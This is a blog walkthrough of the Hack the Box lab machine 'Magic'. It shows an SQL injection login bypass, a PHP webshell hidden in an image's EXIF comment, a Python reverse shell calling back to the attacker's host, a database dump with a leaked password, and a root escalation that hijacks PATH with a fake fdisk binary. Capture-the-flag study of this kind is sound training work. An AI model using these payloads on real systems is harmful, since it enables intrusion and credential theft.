

Hack the Box - Magic
Posted on August 22, 2020 • 5 minutes • 1035 words
Welcome back! Today we are doing the Hack the Box machine Magic. Magic is listed as a Medium Linux machine. Let’s jump in!
Like every box we do on this blog, we start with our nmap scan: nmap -sC -sV -p- -oA allscan 10.10.10.185
Here are our results:
Nmap scan report for 10.10.10.185
Host is up (0.044s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.14 seconds
We don’t have much of a choice. It looks like we are going to head over to the web service being hosted to see how to get a foothold. Before we do, we’ll start a gobuster scan to see what it might find.
Command:
gobuster dir -u http://10.10.10.185 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x php

We know immediately from checking the source there is some driectory structures under images as well as a login.php page. Here are our gobuster results.
Nothing really useful. So we’ll take a peek at the login page. The first thing we try are some basic credentials like admin/admin, magic/magic ect, but none work. We have a few options, we can try to bruteforce our way in with hydra or burpsuite or we can see if the fields are vulnerable to sql injections. So we fire off sqlmap against the url. While that runs we test manually as well.
When we try to login as admin and a password of ' it doesn’t give us any error back as normal. So useing this we craft a standard SQL payload:
Payload
'or''='
This redirects us to the upload.php page.Turn outs that sqlmap also found the field injectable.

Now that we are given an option to upload, we can try and upload something a bit more useful, like maybe a webshell of some type. When we try we are given an error about our file type.

When we rename our shell to shell.php.jpg, we get another error.

This seems familiar
. It could be checking mime type here. There are a few ways to bypass this. This is a nice quick reference page
. In this case we’ll use the third method of using exiftool to add a comment.
First we need a base image, I used the image of the minions on the index page from the box itself. Next we need to install exiftool since it’s not installed by default.
Command:
apt install exiftool -y
Once installed we use the commands given before to create our code.
Command:
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' con.jpg
mv con.jpg con.php.jpg
Now we upload the file.
Once the file is uploaded we navigate to /images/uploads/ and see if con.php.jpg is there.

It is indeed there. Now we can leverage the shell we imbeded into the image!

This basic shell helps with enumeration but is lacking in functionality. I want to read that db.php5 file but in order to do so we’ll need to repeat the process with a better shell, in this case we’ll use Winter Wolf’s shell. After we repeat the process we are able to read the file and get a password!

Unfortunately this password is not the same as the users SSH password. It is however an SQL database password. We’ll need to create a reverse shell to dump this via mysqldump. I was able to get a shell via python
:
Command:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.50",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Once we issue the command via our shell, our listener starts up!
We then stabilize our shell so we can dump the database.
Command:

mysqldump -u theseus -piamkingtheseus --all-databases > dumpme.sql
As we parse through the dump, we see some more credentials:
We are still unable to use that password for SSH due to how SSH has been configured. We can however try to su to another user and hope one of the two passwords work.

We got in! We snag the user.txt flag. Now that we’re inside the box, we can start enumerating interally. We’ll copy of linpeas and take a look at there is on the system. As we sift through the information given, we see some interesting items. In particular our ability to use sysinfo:

This looks like a pretty potent path to root, I’m just not sure how. Some googling around didn’t really give me anything great. So I copy over pspy32 and start monitoring processes. When I run sysinfo with pspy running I see the commands it’s actually calling to the system. You could also see this if you strings the binary.

Now that we know it’s calling fdisk and in what order we’ll create our own fdisk that has a reverse shell inside. So we create a new directory in /tmp called tmp3. Now inside this directory we create a file called fdisk. Now change the file permissions to 755. Inside this file, we’ll put the same python reverse shell we had from before just on a different port. You can either make the file on your local attackin machine or create it on the target machine. Here are the commands so far:
Commands:
mkdir /tmp/tmp3
vi fdisk
chmod +x fdisk
Now that we have those in place, we need to append a new location to our PATH variables . We know from before it is this:

We also know that the PATH is parsed in order. So we want to add /tmp/tmp3 to the front of that variables list, like this:
Command:
export PATH=/tmp/tmp3:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin <l/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
This way, sysinfo will look in our /tmp/tmp3 location for fdisk BEFORE all other locations.
Now we’ll spin up our netcat listener on our chosen port.
With all the parts in place, we call sysinfo.
There we have it, a root shell! We snag the root.txt flag. Box completed!
Think about sending me some respect over on HTB if you enjoyed the write-up! Here’s my profile .